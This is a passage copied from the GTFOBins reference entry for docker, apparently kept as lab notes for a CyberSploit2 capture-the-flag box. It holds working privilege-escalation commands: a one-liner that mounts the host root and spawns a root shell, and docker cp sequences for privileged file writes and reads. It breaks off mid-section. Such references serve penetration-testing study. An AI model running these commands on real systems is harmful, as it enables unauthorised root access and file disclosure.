 CyberSploit2
http://192.168.1.5/
docker | GTFOBins
https://gtfobins.github.io/gtfobins/docker/
OSINT Bookmarks
.. / docker
Star 11,138
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)